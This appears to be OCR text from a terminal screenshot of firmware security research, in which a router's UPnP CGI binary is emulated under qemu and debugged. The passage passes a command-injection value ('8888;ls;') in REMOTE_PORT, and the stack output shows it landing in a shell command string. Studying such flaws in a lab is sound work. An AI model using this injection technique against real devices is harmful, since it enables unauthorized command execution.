 tes)
Size of program headers: 32 (by
tes)
Number of program headers: 8
Size of section headers: 40 (by
tes)
Number of section headers: 29
Section header string table index: 28
iot@attifyos ~/D/I/d/D/_/squashfs-root>
sudo chroot . ./qemu-mips-static -0 "ssdpcg
i" -E REMOTE_ADDR=127.0.0.1 -E SERVER_ID=1
-E REMOTE_PORT="8888;ls;" -E HTTP_ST="upnp:
rootdevice" -E REQUEST=/ -E REQUEST_METHOD=
M-SEARCH -g 12345 ./htdocs/cgibin
[sudo] password for iot:
iot@attifyos ~/D/I/d/D/_/squashfs-root>
sudo chroot . ./qemu-mips-static -0 "ssdpcg
i" -E REMOTE_ADDR=127.0.0.1 -E SERVER_ID=1
-E REMOTE_PORT="8888;ls;" -E HTTP_ST="upnp:
rootdevice" -E REQUEST=/ -E REQUEST_METHOD=
M-SEARCH -g 12345 ./htdocs/cgibin
iot@attifyos ~/D/I/d/D/_/squashfs-root>
sudo chroot . ./qemu-mips-static -0 "ssdpcg
i" -E REMOTE_ADDR=127.0.0.1 -E SERVER_ID=1
-E REMOTE_PORT="8888;ls;" -E HTTP_ST="upnp:
rootdevice" -E REQUEST=/ -E REQUEST_METHOD=
[ DISASM / mips / set emulate on ]
► 0x413258 jalr $t9 <0x41f8f0>
0x41325c move $a0, $s0
0x413260 lw $ra, 0x424($sp)
0x413264 lw $s0, 0x420($sp)
0x413268 jr $ra
0x41326c addiu $sp, $sp, 0x428
0x413270 addiu $sp, $sp, -0x438
0x413274 sw $ra, 0x434($sp)
0x413278 sw $s4, 0x430($sp)
0x41327c sw $s3, 0x42c($sp)
0x413280 sw $s2, 0x428($sp)
[ STACK ]
00:0000│ sp 0x40800130 ◂— 0
... ↓ 3 skipped
04:0010│ 0x40800140 ◂— 0x43b880
05:0014│ 0x40800144 ◂— 0
06:0018│ 0x40800148 —▸ 0x4080055c —▸ 0x421b88 ◂— sltiu $a1, $k1, 0x7463 /* 0x2f657463; '/etc/scripts/upnp/
M-SEARCH.sh' */
07:001c│ s0 0x4080014c ◂— sltiu $a1, $k1, 0x7463 /* 0x2f657463; '/etc/scripts/upnp/M-SEARCH.sh rootdevice 127
.0.0.1:8888;ls; 1 &' */
[ BACKTRACE ]
► f 0 0x413258